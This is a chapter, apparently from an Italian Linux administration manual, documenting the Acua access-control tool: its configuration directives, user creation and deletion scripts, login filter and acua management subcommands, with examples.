La direttiva '**Devices**' serve a definire quali dispositivi, utilizzabili per l'accesso, devono essere controllati dal demone. Ogni dispositivo va indicato senza comprendere la directory che lo contiene, per cui, '/dev/ ttyS0' viene annotato come 'ttyS0' e basta.

Se i dispositivi sono in sequenza, cioè se hanno lo stesso numero primario (*major*), e il numero secondario (*minor*) è in sequenza, si può indicare il primo dispositivo seguito da un numero che esprime la quantità di questi dispositivi da includere. Per esempio, '**ttyp0 4**' rappresenta i dispositivi da '/dev/ttyp0' a '/ dev/ttyp3'.

PurgeDays *n\_giorni*

Con questa direttiva è possibile automatizzare l'eliminazione delle utenze inutilizzate da tanto tempo, precisamente dal numero di giorni indicato.

L'eliminazione di questi utenti avviene attraverso uno script di Acua, in questo caso avviato dal demone. Tuttavia la cosa è così delicata che è importante ricordare di verificare questo script, prima di avviare il demone stesso.

Se si vuole impedire questo comportamento di Acua, basta indicare il valore zero.

MailHost *nome\_host*

Acua può occuparsi di inviare dei messaggi di preavviso prima della scadenza dell'utenza, e per farlo si avvale della posta elettronica. A volte però, il nodo presso cui sono gestiti gli accessi, non è quello presso cui gli utenti ricevono la posta elettronica. In tal caso si deve utilizzare questa direttiva, che serve a specificare il nome di dominio completo del nodo a cui fare riferimento per l'invio dei messaggi.

WarnBoot *n\_minuti*...

PPPWarnBoot *n\_minuti*...

Permette di definire quanti minuti prima della scadenza della connessione avvisare l'utente. Nel primo caso si tratta di utenti che accedono attraverso un terminale normale (TTY), a cui viene inviato un messaggio sul terminale, nel secondo si tratta di utenti che accedono attraverso il PPP, a cui l'avvertimento viene dato per mezzo della posta elettronica.

È molto probabile che ci siano situazioni in cui, sia un tipo di avvertimento, sia l'altro, sono perfettamente inutili. Per esempio, l'utente che accede a un ISP, e utilizza una connessione PPP, dovrebbe avere sempre attivo un programma per la lettura della posta elettronica dal servente presso cui questa viene depositata.

WarnExpire *n\_giorni*...

#### WarnExpireCC *indirizzo\_email*

Questo è un altro tipo di avvertimento che riguarda la scadenza dell'utenza, e viene dato solo attraverso la posta elettronica, qualche giorno prima di tale scadenza. I valori numerici indicati nella prima direttiva sono il numero di giorni prima che si vuole sia emesso l'avvertimento; più numeri indicano più avvertimenti.

La seconda delle due direttive, serve a inviare una copia di tale messaggio di avvertimento anche all'amministratore, specificato attraverso il suo indirizzo di posta elettronica.

IdleBoot *n\_minuti*

PPPIdleBoot *n\_minuti n\_byte*

Dovrebbe essere conveniente interrompere le connessioni che risultano inattive (*idle*). Si distingue tra le connessioni da terminale normale, rispetto a quelle che usano il PPP. Nel secondo caso non è facile determinare bene che la connessione sia inattiva, per cui si stabilisce una quantità di byte minima che deve transitare attraverso la connessione in un dato intervallo di tempo, per poter affermare che la connessione sia ancora utilizzata effettivamente.

SmartTime

SessionSmartTime

TimeClassSmartTime

Le direttive booleane mostrate, se utilizzate, specificano che l'applicazione delle regole riferite al tempo di utilizzo, al tempo di connessione e ai tempi nelle fasce orarie, è subordinata all'effettiva necessità di limitare il carico del sistema. Il risultato pratico è che quando il sistema non è carico eccessivamente, i contatori di utilizzo delle risorse di tempo relative non vengono incrementati.

In effetti, si distinguono due situazioni fondamentali per cui si utilizza Acua: un ISP che offre un servizio a pagamento; un ente che offre l'accesso alle persone che ne fanno parte. Nel primo caso, è improbabile che venga offerto un accesso *smart*, mentre nel secondo dovrebbe essere logico questo tipo di approccio.

Queste direttive si riferiscono rispettivamente alle variabili '**SMARTTIME**', '**SSMARTTIME**' e '**TCSMARTTIME**'.

SmartBoot

SessionSmartBoot

TimeClassSmartBoot

IdleSmartBoot

A differenza delle direttive precedenti, l'utilizzo di queste non interrompe il conteggio dell'utilizzo delle risorse, ma evita la chiusura di una connessione se il carico del sistema non lo richiede.

In questo caso, si può anche evitare di imporre l'eliminazione di una connessione inattiva (*idle*), se il carico del sistema non lo richiede.

Queste direttive si riferiscono rispettivamente alle variabili '**SMARTBOOT**', '**SSMARTBOOT**', '**TCSMARTTIME**' e '**ISMARTBOOT**'.

TimeClass *fascia\_oraria*...

La definizione delle fasce orarie è fondamentale, perché nelle indicazioni annotate per ogni utente, si può fare riferimento solo a fasce orarie definite con questa direttiva: la prima, la seconda, la terza,...

Una fascia oraria è composta dall'indicazione dei giorni della settimana a cui si riferisce e dall'intervallo orario. I giorni della settimana si esprimono attraverso un numero, dove lo zero corrisponde a domenica, mentre gli orari si esprimono in ore e minuti, uniti con un punto. Per esempio, '**0-6:0.0-24.0**' indica ogni momento di qualunque giorno della settimana, mentre '**1-5:8.0-18.0**' rappresenta la fascia oraria che va dalle 8.00 alle 18.00 dei giorni lavorativi normali (dal lunedì al venerdì).

Generalmente, dovrebbe essere sufficiente l'indicazione delle fasce orarie standard che appaiono già nel file di configurazione che accompagna Acua.

TimeClass 0-6:0.0-24.0 1-5:8.0-18.0 1-5:19.0-22.0 6-0:0.0-24.0

Infine, è fondamentale escludere alcuni utenti dalle interferenza di Acua. Per la precisione, si possono escludere alcuni utenti dalle scansioni fatte attraverso il comando '**acua forEach**', che verrà descritto in seguito. Si tratta evidentemente degli utenti di sistema, oltre a utenti che hanno compiti di amministrazione di qualunque tipo.

ForEachExclude *utente*...

La direttiva può essere usata anche più volte, e ciò è utile dal momento che l'elenco di tali utenti può essere piuttosto lungo. È molto importante osservare bene il proprio file '/etc/passwd' per segnalare tutti gli utenti di sistema, e tutti gli amministratori, che sono presenti effettivamente.

A titolo di esempio, viene mostrata una configurazione possibile, in cui, come si noterà, non si concedono privilegi di tipo *smart*.

# Controlla l'accesso attraverso gli pseudoterminali e i terminali seriali.

Devices ttyp0 64 ttyS0 64 # Elimina le utenze inutilizzate da 6 mesi (180 giorni). PurgeDays 180 # La deduzione minima per collegamento è di un minuto. MinDeduct 1 # Il sistema viene considerato carico (impegnato) quando non ci sono # più linee dial-up (di accesso telefonico) libere. BusyThreshold 0 # Mappa le priorità di CPU secondo la classificazione di Acua. CPUpriority 19 -20 # Il nome del nodo presso cui risiedono le caselle postali degli # utenti a cui inviare i messaggi di avvertimento. #MailHost posta.mio.dominio # Avvisa della scadenza attraverso la posta elettronica: due settimane # prima, una settimana prima e un giorno prima. WarnExpire 14 7 1 # Avvisa anche l'amministratore. #WarnExpireCC root@mio.dominio # Vengono concessi al massimo 15 minuti di inattività. IdleBoot 15 # Attraverso la connessione PPP, vengono concessi un massimo di 15 minuti # di inattività, e per determinarlo, si stabilisce che si arriva a questo # se sono stati trasferiti meno di 15360 byte (1 Kibyte al minuto). PPPIdleBoot 15 15360 # Non viene concesso alcun privilegio «smart». # # SmartTime # SessionSmartTime # TimeClassSmartTime # SmartBoot # SessionSmartBoot # TimeClassSmartBoot # IdleSmartBoot # Si fissano le fasce orarie standard. # fascia 0: 24 ore da lunedì a domenica # fascia 1: dalle 8 alle 18, da lunedì a venerdì (orario di ufficio) # fascia 2: dalle 19 alle 22, da lunedì a venerdì (prima serata) # fascia 3: 24 ore da sabato a domenica (fine settimana) TimeClass 0-6:0.0-24.0 1-5:8.0-18.0 1-5:19.0-22.0 6-0:0.0-24.0 # Esclude gli utenti di sistema e di amministrazione dalle scansioni # fatte attraverso «acua forEach». ForEachExclude root bin daemon adm lp sync shutdown halt mail news uucp ForEachExclude operator games gopher ftp nobody postgres exim ForEachExclude daniele

## 229.2.3 Creazione ed eliminazione degli utenti

La creazione e l'eliminazione degli utenti gestiti da Acua, deve essere predisposta attraverso due script che vanno modificati opportunamente. Anche questa fase è da considerare parte della configurazione. Eventualmente, gli utenti potrebbero essere inseriti nel controllo di Acua anche in modo differente, ma è importante che lo script di cancellazione, '**acua\_deluser**', funzioni correttamente, dal momento che può essere utilizzato dal demone per eliminare le utenze scadute e quelle inutilizzate da molto tempo.

#### 229.2.3.1 Creazione con acua\_adduser

acua\_adduser *utente* [*numero\_telefonico*]

Si tratta di uno script preparato per una shell di Bourne, e quindi compatibile anche con la shell Bash.

#! /bin/sh

Nella prima parte vengono definite alcune variabili, attraverso cui diventa più facile impostare i parametri essenziali per l'utilizzo di '**acua addRec**', che verrà descritto più avanti.

```
DEFAULT_EXPIRY=0
DEFAULT_TLIMIT=120
DEFAULT_SLIMIT=120
DEFAULT_PRIORITY=4
```
La variabile '**DEFAULT\_EXPIRY**' permette di indicare quanto tempo è valida la registrazione dell'utenza, e questo viene espresso generalmente in giorni. Lo zero rappresenta l'assenza di una scadenza.

Le variabili '**DEFAULT\_TLIMIT**' e '**DEFAULT\_SLIMIT**' servono a indicare rispettivamente il tempo complessivo a disposizione e il tempo massimo di sessione. Il valore si esprime in minuti, e nell'esempio i dati coincidono, a indicare che l'utente ha a disposizione due ore che può impiegare anche completamente in una sola sessione.

Più avanti, dopo la definizione di alcune funzioni, inizia l'acquisizione degli argomenti forniti. Se non si indica il numero telefonico, viene utilizzato il valore -1. Ciò che si ottiene sono le variabili '**LOGIN**' e '**PH\_NO**', contenenti rispettivamente il nominativo-utente da creare e il suo numero di telefono.

Infine viene creato l'utente, attraverso '**adduser**' (se si usano le password shadow si tratterà di un collegamento a '**useradd**'), e poi viene registrato all'interno di Acua, utilizzando i parametri indicati con le variabili già viste.

```
# Crea l'utente
adduser $LOGIN || err
# Registra l'utente in Acua
acua addRec $LOGIN $DEFAULT_EXPIRY $DEFAULT_TLIMIT $DEFAULT_SLIMIT \
    $DEFAULT_PRIORITY "$PH_NO" || err
# Impone l'indicazione della password
passwd $LOGIN || err
# Cambia la shell
#chsh -s /bin/zsh $LOGIN || err
# Accumula le informazioni finger
chfn $LOGIN
exit 0
```
Questa parte richiede attenzione. Per prima cosa occorre notare la modifica della shell dell'utente. A parte la scelta proposta dall'autore di Acua, che vorrebbe che tutti usassero '**zsh**', se si tratta della creazione di utenze per l'accesso attraverso la linea commutata, è molto probabile che non possa trattarsi di una shell comune, e debba essere piuttosto uno script di connessione per l'attivazione del PPP.

Inoltre, come si vedrà in seguito a proposito di '**acua addRec**', non appare definito l'utilizzo delle fasce orarie, cosa che si colloca dopo l'indicazione del numero telefonico.

Una volta definite le politiche cui sottoporre gli utenti, è possibile predisporre degli script diversi, in funzione delle diverse categorie che si desiderano gestire.

229.2.3.2 Eliminazione con acua\_deluser

2446 Acua

acua\_deluser *utente*

Questo script è più importante di quello di creazione, soprattutto perché potrebbe essere avviato dal demone '**acua\_updated**' (attraverso il comando '**acua delUser**'). Inoltre, è anche più delicato, perché va direttamente a modificare i file '/etc/passwd', '/etc/group' e '/etc/shadow'.

A proposito dell'intervento nel file '/etc/group', occorre verificare se gli utenti fanno parte di un gruppo comune, o se si applica la politica dei gruppi privati, in cui ogni utente ha un proprio gruppo. Infatti, solo nel secondo caso ha senso eliminare il gruppo dell'utente che viene cancellato.

```
acua kickUser $LOGIN
acua delRec $LOGIN
```
Per prima cosa, come si vede, l'utente viene disconnesso, e subito dopo viene rimosso dal registro di Acua.

Successivamente si passa all'eliminazione vera e propria dell'utente, come si vede sotto. Il problema è che si deve verificare che tutto corrisponda alla realtà del proprio sistema. L'esempio mostrato sotto è un po' diverso rispetto al contenuto standard di questo script; in particolare, si fa riferimento ai gruppi privati, per cui viene eliminato anche il gruppo che abbia lo stesso nome dell'utente.

# Si modifica opportunamente la maschera umask per motivi di sicurezza.

```
umask 077
# Si fa una copia di sicurezza del file /etc/passwd
cp -f /etc/passwd /etc/passwd.orig
# Toglie il record dell'utente dal file /etc/passwd
grep -v \ˆ$LOGIN: /etc/passwd > /etc/passwd.$$
mv /etc/passwd.$$ /etc/passwd
# Sistema la proprietà e i permessi
chown root.root /etc/passwd ; chmod 644 /etc/passwd
# Se esiste il file /etc/shadow, cerca di intervenire anche lì.
if [ -f /etc/shadow ]; then
    # Si fa una copia di sicurezza del file /etc/shadow
    cp -f /etc/shadow /etc/shadow.orig
    # Toglie il record dell'utente dal file /etc/passwd
    grep -v \ˆ$LOGIN: /etc/shadow > /etc/shadow.$$
    mv /etc/shadow.$$ /etc/shadow
    # Sistema la proprietà e i permessi
    chown root.root /etc/shadow ; chmod 400 /etc/shadow
fi
# Si fa una copia di sicurezza del file /etc/group
cp -f /etc/group /etc/group.orig
# Cerca di eliminare le tracce dell'utente dal file /etc/group:
# sia le aggregazioni nei gruppi, sia il suo gruppo privato.
gawk -v login=$LOGIN '{
    if ($0 ˜ ".*" login ".*") {
        if ($0 !˜ "ˆ" login ":.*") {
            gsub("," login, "");
            gsub(":" login, ":");
            print;
        }
    } else print;
}' /etc/group > /etc/group.$$
mv /etc/group.$$ /etc/group
# Sistema la proprietà e i permessi
chown root.root /etc/group ; chmod 644 /etc/group
```
Infine, si eliminano la directory personale dell'utente e la casella di posta elettronica. Anche questi due

#### Acua 2447

elementi possono essere delicati per il proprio sistema; infatti, non è detto che le directory personali degli utenti si trovino necessariamente nella directory '/home/', e anche la posizione della casella postale non è ovvia.

# Elimina la directory home e il file della casella postale rm -rf /home/\$LOGIN rm -f /var/mail/\$LOGIN

## 229.2.4 Filtro di ingresso

Acua deve avere il modo di impedire l'accesso agli utenti che hanno esaurito le loro risorse, inoltre deve essere «avvisato» quando l'utente accede. Per questo si interviene normalmente attraverso la shell, oppure attraverso lo script che ne prende il posto.

Per comprendere il problema, si immagini il controllo di un accesso normale attraverso un terminale, dove l'utente corrispondente ha una shell Bash. In tal caso, si può modificare il file '/etc/profile' di questa shell per inserire questo comando:

```
/usr/sbin/acua_login || logout
```
In pratica, sarebbe come se fosse stato scritto quanto segue:

```
if ! /usr/sbin/acua_login
then
    logout
fi
```
## 229.3 Gestione

Tutti i comandi di Acua che possono servire per la sua gestione sono filtrati dall'eseguibile '**acua**', che a seconda del primo argomento si comporta in modi molto differenti. Spesso, l'eseguibile '**acua**' deve avviare a sua volta altri eseguibili, o anche degli script; quando si tratta di operazioni che non possono essere accessibili agli utenti comuni, i permessi che contano sono dati proprio da questi programmi avviati successivamente da '**acua**'.

In queste sezioni verranno mostrati solo alcuni dei comandi di Acua, a volte anche in modo approssimativo. Per gli altri si può consultare la documentazione originale, che su questo punto è sufficientemente dettagliata.

## $229.3.1$  # acua addUser

acua addUser *utente*

'**acua addUser**' permette di creare un nuovo utente, registrandolo anche sotto Acua. Questo comando, tuttavia, richiama semplicemente lo script '**acua\_adduser**', che come già spiegato, **deve** essere modificato opportunamente.

Non c'è alcuna necessità di utilizzare il comando '**acua addUser**', in quanto lo script da solo è più che sufficiente. Anzi, potrebbero essere preparati più script per diversi tipi di utenti che si vogliono poter inserire nel sistema.

È bene ricordare che dipende dallo script se poi è necessario intervenire ulteriormente oppure no. Per esempio, potrebbe essere necessario definire la password dell'utente, e forse anche la shell, tenendo conto del tipo di accesso che viene consentito all'utente.

## $229.3.2$  # acua dell Iser

acua delUser *utente*

'**acua delUser**' permette di eliminare un utente registrato anche sotto Acua. Questo comando, tuttavia, richiama semplicemente lo script '**acua\_deluser**', che come già spiegato, **deve** essere modificato opportunamente.

Non c'è alcuna necessità di utilizzare il comando '**acua delUser**', in quanto lo script da solo è più che sufficiente.

### 229.3.3 # acua addRec

acua addRec *utente scadenza tempo\_massimo* [*sessione\_massima* [*priorità* [*telefono* [*limite\_di\_fascia* ...]]]]

'**acua addRec**' permette di aggiungere un utente nel registro di Acua. Viene usato all'interno dello script '**acua\_adduser**', e può essere usato direttamente per aggiungere il controllo di un utente che è già stato inserito nel sistema (ma non ancora sotto il controllo di Acua).

Sono obbligatori solo i primi tre argomenti (dopo '**addRec**'), mentre a partire dal quarto, sono obbligatori solo gli argomenti precedenti a quello che si vuole inserire (per esempio, non si può saltare il numero telefonico e inserire i limiti di fascia oraria).

#### 1. *utente*

Il nome utilizzato dall'utente per identificarsi all'atto dell'accesso.

2. *scadenza*

Rappresenta la scadenza dell'utenza secondo Acua (indipendente da quanto indicato nel file '/etc/ shadow'). La scadenza può essere definita attraverso un numero, che rappresenta normalmente una quantità di giorni, oppure in modo esplicito, nella forma '*aa***/***mm***/***gg*' (anno/mese/giorno), dove l'anno può utilizzare solo due cifre numeriche, anche nel caso si superi il 1999.

Se si indica un numero, questo può anche essere seguito da una lettera, per esprimere: '**d**', giorni (predefinito); '**m**', mesi; '**y**', anni. La scadenza è riferita sempre alla fine dell'unità indicata, ma per difetto; per esempio, nel caso si indichino mesi, la scadenza si riferisce alla fine del mese finale, contando però anche il mese in corso, anche se questo è già a metà, oppure oltre.

Per inibire la scadenza, basta utilizzare il valore zero.

Questo valore viene annotato nella variabile '**expire**'.

#### 3. *tempo\_massimo*

Il tempo massimo concesso all'utente. Tale durata si esprime in minuti.

Se si indica il valore -1, si intende una durata indefinitamente grande.

Questo valore viene annotato nella variabile '**tLimit**'.

4. *sessione\_massima*

Stabilisce la durata massima della sessione. Anche questo valore si esprime in minuti. Se non viene specificato, si assume corrisponda al tempo massimo.

Questo valore viene annotato nella variabile '**sLimit**'.

5. *priorità*

Fissa la priorità di questo utente, che si esprime con un valore che va da zero a sette, dove lo zero esprime il trattamento peggiore.

Questo valore può tradursi in una diversa priorità di CPU, secondo quanto definito nel file di configurazione, con la direttiva '**CPUpriority**'. Se è così, dovrebbe essere sconveniente tentare di utilizzare priorità di Acua che poi si traducono in priorità di CPU negative.

In generale, il valore predefinito per questa priorità di Acua è quattro.

Questo valore viene annotato nella variabile '**priority**'.

6. *numero\_telefonico*

Questo argomento è dedicato al numero telefonico dell'utente. A quanto pare, Acua accetta solo un formato particolare che non è indicato nella documentazione; inoltre, è probabile che tale informazione possa essere ottenuta anche da utenti comuni che hanno accesso al sistema, mentre si presume che si tratti di una notizia riservata.

Si può trascurare questo argomento, indicando eventualmente il valore zero, o -1.

Questo valore viene annotato nella variabile '**phNo**'.

7. *limite\_di\_fascia*...

Gli ultimi argomenti sono in quantità variabile, e dipendono delle fasce orarie definite nel file di configurazione generale. Se si lasciano le fasce orarie standard, si hanno a disposizione quattro fasce, e per ognuna di queste può apparire un argomento che definisce il limite relativo.

Per ogni fascia oraria può essere indicato un valore che corrisponde al limite di tempo consentito per gli accessi, espresso in minuti. Evidentemente, tale limite si sostituisce a quello generico definito con il terzo argomento di questo comando. In alternativa si possono indicare i valori seguenti:
- 0 viene usato per impedire l'accesso in quella fascia oraria;
- -1 rappresenta l'utilizzo del limite di tempo stabilito in modo generico (il terzo argomento del comando), ed è il dato predefinito;
- -2 fa in modo che in quella fascia oraria non venga calcolato il tempo di sessione, mentre il tempo complessivo continua a esserlo;
- -3 fa in modo che in quella fascia oraria non venga calcolato né il tempo di sessione né il tempo complessivo.

Molte informazioni che riguardano l'utente non possono essere indicate attraverso '**acua addRec**'. Queste possono essere specificate in modo predefinito nel file di configurazione ('/etc/acua/acua.config'), e poi possono essere modificate attraverso '**acua modRec**'.

### Esempi

### # **acua addRec pippo 365 120 120 4 0 -1 -1 -1 -1**

Registra l'utente '**pippo**' all'interno della gestione di Acua, specificando una scadenza dell'utenza dopo 365 giorni, con un tempo massimo di accesso (probabilmente giornaliero) di due ore, un tempo massimo di sessione di due ore, un livello di priorità pari a quattro, senza telefono e senza limitazioni riferite alle fasce orarie (gli ultimi quattro -1).

```
# acua addRec pippo 365 120
```
Esattamente come nell'esempio precedente, perché gli argomenti mancanti corrispondono ai valori predefiniti.

```
# acua addRec pippo 365 120 120 4 0 -1 0 -1 -1
```
Come nell'esempio precedente, con la differenza che l'utente '**pippo**' non può accedere nella seconda fascia oraria (il valore zero).

```
# acua addRec pippo 365 120 120 4 0 -1 60 -1 -1
```
Come nell'esempio precedente, con la differenza che l'utente può utilizzare solo un'ora nella seconda fascia oraria.

```
# acua addRec pippo 10/01/01 120 120 4 0 -1 -1 -1 -1
```
Registra l'utente '**pippo**' all'interno della gestione di Acua, specificando la scadenza dell'utenza nel primo gennaio del 2010. Gli altri dati sono uguali a quelli del primo esempio.

## 229.3.4 # acua modRec

acua modRec [-s] *utente altri\_argomenti*

Il comando '**acua modRec**' è molto importante e può articolarsi in forme molto differenti. Il suo scopo è quello di modificare la configurazione di un utente, soprattutto su particolari che non possono essere definiti attraverso '**acua addRec**'.

In questa sezione verranno mostrate solo alcune delle possibilità di questo comando. Per un dettaglio maggiore si può provare a consultare la documentazione originale.

L'azione di '**acua modRec**' è limitata a ciò che si specifica, senza alcuna verifica della congruenza di ciò che si fa. Per fare un esempio, se si decide di aumentare il tempo totale concesso a un utente, è anche probabile che gli si voglia aumentare il tempo totale rimasto a disposizione, altrimenti il risultato pratico potrebbe non corrispondere a quanto inteso. A questo proposito, è bene usare sempre '**acua viewRec**' dopo ogni modifica, per verificare che la situazione dell'utente corrisponda a quanto voluto.

#### Caratteristiche generali

acua modRec *utente scadenza tempo\_massimo* [*sessione\_massima* [*priorità* [*limite\_di\_fascia*...]]]

In questo modo è possibile definire gli elementi principali riferiti alla registrazione di un certo utente. Come si può osservare, è quasi uguale alla sintassi di '**acua addRec**', con la differenza che non è prevista l'indicazione del telefono.

Purtroppo, questa forma di utilizzo di '**acua modRec**' non funziona sempre come dovrebbe. In particolare, potrebbero essere cancellate le fasce orarie, e potrebbe anche essere impossibile modificarle successivamente. Se questo dovesse succedere, probabilmente l'unica possibilità di rimediare è l'uso di '**acua delRec**' seguito da '**acua addRec**', utilizzando i valori corretti; successivamente, come si può leggere sotto, attraverso '**acua modRec**' usato nella sua sintassi alternativa, si possono ripristinare i valori corretti per quanto riguarda le risorse già utilizzate.

### Modalità

acua modRec *utente* {+|-}*modalità*

Le informazioni legate agli utenti prevedono la presenza di molte variabili booleane, corrispondenti a modalità che possono essere attivate o disattivate. Come si può intuire, il simbolo '**+**' davanti a un nome attiva la modalità corrispondente, mentre il segno '**-**' la disattiva.

È possibile definire una configurazione predefinita per queste modalità, attraverso il file di configurazione generale, anche se i nomi utilizzati non sono gli stessi. Di seguito appare l'elenco di alcuni di questi nomi di modalità, per ciò che riguarda '**acua modRec**'.

### • '**SMARTTIME**'

Equivale alla direttiva '**SmartTime**'; permette di non incrementare il conteggio della durata globale di utilizzo del servizio se il carico del sistema non risulta eccessivo.

### • '**SSMARTTIME**'

Equivale alla direttiva '**SessionSmartTime**'; permette di non incrementare il conteggio della durata della sessione se il carico del sistema non risulta eccessivo.

### • '**TCSMARTTIME**'

Equivale alla direttiva '**TimeClassSmartTime**'; permette di non incrementare il conteggio della durata di utilizzo riferito alla fascia oraria corrispondente se il carico del sistema non risulta eccessivo.

### • '**SMARTBOOT**'

Equivale alla direttiva '**SmartBoot**'; consente all'utente di restare nel sistema quando il tempo complessivo è esaurito se il carico del sistema non risulta eccessivo.

### • '**SSMARTBOOT**'

Equivale alla direttiva '**SessionSmartBoot**'; consente all'utente di restare nel sistema quando il tempo massimo per una singola sessione è esaurito se il carico del sistema non risulta eccessivo.

#### • '**TCSMARTBOOT**'

Equivale alla direttiva '**TimeClassSmartBoot**'; consente all'utente di restare nel sistema quando il tempo complessivo riferito alla fascia oraria è esaurito se il carico del sistema non risulta eccessivo.

### • '**ISMARTBOOT**'

Equivale alla direttiva '**IdleSmartBoot**'; consente all'utente di restare nel sistema quando il tempo massimo di inattività è stato superato se il carico del sistema non risulta eccessivo.

### • '**WARNBOOT**'

Equivale alla direttiva '**WarnBoot**'; fa sì che l'utente sia avvisato dell'imminente disconnessione.

### • '**EXPLAINBOOT**'

Equivale alla direttiva '**ExplainBoot**'; fa sì che l'utente venga informato del motivo per cui è stato disconnesso. Questa informazione viene fornita attraverso un messaggio di posta elettronica, e se possibile, anche attraverso il terminale, quando il tipo di accesso lo consente.

### Assegnamento di valori a opzioni

acua modRec *utente variabile* {=|+=|-=} *valore*

Oltre alle modalità (booleane), sono annotate una serie di informazioni che possono essere modificate con un assegnamento ('**=**'), con un incremento ('**+=**') o con un decremento ('**-=**').

La maggior parte di queste indicazioni sono definite in modo preliminare nel file di configurazione generale, mentre altre riguardano la contabilizzazione degli accessi, e vengono gestite dinamicamente in base all'utilizzo da parte dell'utente. Di seguito appare l'elenco di alcune di queste variabili.

### • '**priority**'

Definisce il livello di priorità dell'utente.

• '**maxLogins**'

Il numero massimo di accessi simultanei (di solito ne viene consentito uno solo).

• '**PPPidleByte**', '**PPPidleMin**'

La connessione PPP viene considerata inattiva se sono stati trasmessi meno di '**PPPidleByte**' byte in '**PPPidleMin**' minuti.

Nel file di configurazione può essere usata la direttiva '**PPPIdleBoot**' per definire entrambi questi valori.

• '**tLimit**', '**tLeft**'

L'accesso a queste due variabili permette di modificare rispettivamente il tempo massimo a disposizione, e il tempo rimasto, alterando così quanto contabilizzato da Acua.

• '**sLimit**', '**sLeft**'

L'accesso a queste due variabili permette di modificare rispettivamente il tempo massimo di sessione, e il tempo di sessione rimanente, alterando così quanto contabilizzato da Acua.

• '**cLimit**', '**cLeft**'

L'accesso a queste due variabili permette di modificare rispettivamente il tempo massimo di fascia oraria, e il tempo di fascia rimanente, alterando così quanto contabilizzato da Acua.

• '**bTx**', '**bRx**'

Definiscono la quantità di byte trasmessi e ricevuti (*upload*, *download*). Intervenendo su questi valori si altera la contabilizzazione di Acua.

• '**bTxLimit**', '**bRxLimit**'

Definiscono il limite massimo di byte trasmessi e ricevuti (*upload*, *download*).

• '**bLimit**'

Definisce il limite massimo di byte che possono transitare (la somma di quelli trasmessi e di quelli ricevuti).

• '**bStxLimit**', '**bStxLimit**'

Definiscono il limite massimo di byte trasmessi e ricevuti per sessione (*upload*, *download*).

• '**bSLimit**'

Definisce il limite massimo di byte che possono transitare per sessione (la somma di quelli trasmessi e di quelli ricevuti).

Esempi

#### # **acua modRec pippo 10/01/01 12000 12000 4 -1 60 -1 -1**

Modifica l'impostazione dell'utente '**pippo**', fissando la scadenza al 1/1/2010, definendo il tempo massimo complessivo e anche quello di sessione in 200 ore (12000 minuti), indicando il livello di priorità (4) e le fasce orarie (nella seconda viene concesso di accedere per un'ora).

Purtroppo, è probabile che questo comando non funzioni, pur essendo corretto sintatticamente. Se '**acua modRec**' non risponde correttamente a questa forma della sintassi, non ci sono altri rimedi che farne a meno.

# **acua modRec pippo +EXPLAINBOOT**

Attiva la modalità '**EXPLAINBOOT**' per l'utente '**pippo**'.

```
# acua modRec pippo -WARNBOOT
```
Disattiva la modalità '**WARNBOOT**' per l'utente '**pippo**'.

```
# acua modRec pippo tLimit = 24000
```
Modifica il tempo complessivo concesso, portandolo a 400 ore (24000 minuti).

# **acua modRec pippo tLeft = 24000**

Modifica il tempo complessivo rimanente, portandolo a 400 ore (24000 minuti).

### 229.3.5 # acua subscribe

acua subscribe *utente scadenza tempo\_massimo* [*sessione\_massima* [*priorità* [*limite\_di\_fascia*...]]]

Per motivi di praticità, è possibile definire una registrazione aggiuntiva che si sovrappone alla situazione esistente dell'utente a cui viene applicata. Quando l'utente è «sottoscritto», tutte le modifiche che possono essere fatte attraverso '**acua modRec**' si riferiscono a questo strato aggiuntivo, che ha effetto fino alla scadenza stabilita (l'argomento che segue l'indicazione dell'utente), oppure fino a quando si utilizza '**acua unsubscribe**'.

È importante chiarire che tutte le modifiche apportate quando è attiva la «sottoscrizione», vengono perdute nel momento in cui questa viene rimossa, e tutto torna allo stato precedente.

### Esempi

### # **acua subscribe pippo 05/01/01 24000 24000 4 -1 120 -1 -1**

Modifica temporaneamente l'impostazione dell'utente '**pippo**', fissando la scadenza di queste modifiche al 1/1/2005, definendo il tempo massimo complessivo e anche quello di sessione in 400 ore (24000 minuti), indicando il livello di priorità (4) e le fasce orarie (nella seconda viene concesso di accedere per due ore).

Come nel caso di '**acua modRec**', è probabile che questo comando, pur essendo corretto sintatticamente, non funzioni, andando a modificare in modo errato i tempi assegnati alle fasce orarie

## 229.3.6 # acua unsubscribe

acua unsubscribe *utente*

Elimina lo strato aggiunto attraverso la «sottoscrizione» di un utente, riportando il suo stato a quello esistente prima di quel momento.

## 229.3.7 # acua delRec

acua delRec *utente*

Toglie un utente dal controllo di Acua, cancellando la registrazione corrispondente. Di solito, viene utilizzato direttamente dallo script '**acua\_deluser**', ovvero dal comando '**acua delUser**'.

### 229.3.8 # acua viewRec

acua viewRec [*utente*]

'**acua viewRec**' permette di conoscere lo stato dell'utente specificato, o di quello che ha avviato il comando. Per farlo si avvale di '**acua\_viewRec**'. Il problema di questo comando è che può essere utilizzato da qualunque utente, e ciò potrebbe essere interpretato come una violazione della riservatezza personale.

È importante decidere se rendere pubbliche tali informazioni o meno. Se si vuole evitarlo, basta che il programma '**acua\_viewRec**' abbia i permessi di esecuzione esclusivamente per l'utente '**root**'.

Segue un esempio riferito all'utente '**tizio**', appena creato, al quale viene concesso un tempo complessivo e un tempo di sessione di 200 ore (12000 minuti), inoltre, nella seconda fascia oraria gli viene concesso di accedere solo per un'ora. Per quanto riguarda le altre risorse non sono stati stabiliti limiti particolari; la scadenza dell'utenza è il giorno 1/1/2010.

```
login: tizio
util: 0.00%
online: NO
phone: N/A
priority: 4
flags: [TCSMARTBOOT WARNBOOT EXPLAINBOOT]
uflags: []
maxLogins: 1 [maxDeduct = 1]
idleLimit: [TTY = 00:15] [PPP = 15360 bytes in 00:15]
time: total: [200:00 + 00:00 / 200:00] session: [200:00 / 200:00]
class: [-00:01 / +INF] [01:00 / 01:00] [-00:01 / +INF] [-00:01 / +INF]
data: total: [0.00 KB / +INF] session: [0.00 KB / +INF]
data TX: total: [0.00 \text{ KB } / + \text{INF}] session: [0.00 \text{ KB } / + \text{INF}]data RX: total: [0.00 KB / +INF] session: [0.00 KB / +INF]
creation: Sat Jan 2 21:42:23 1999
expiry: DELETE in 4016.10 days [Fri Jan 1 00:00:00 2010]
lock: N/A
```
subscr: N/A last log: Sat Jan 2 21:42:23 1999 last on: -0.00 days [Sat Jan 2 21:42:23 1999]

## 229.3.9 # acua forEach

acua forEach [*opzioni*] *comando*

'**acua forEach**' permette di scandire l'elenco degli utenti, eseguendo per ognuno di loro il comando posto alla fine degli argomenti. '**acua forEach**' esclude dalla scansione gli utenti indicati espressamente nel file di configurazione generale con la direttiva '**ForEachExclude**'.

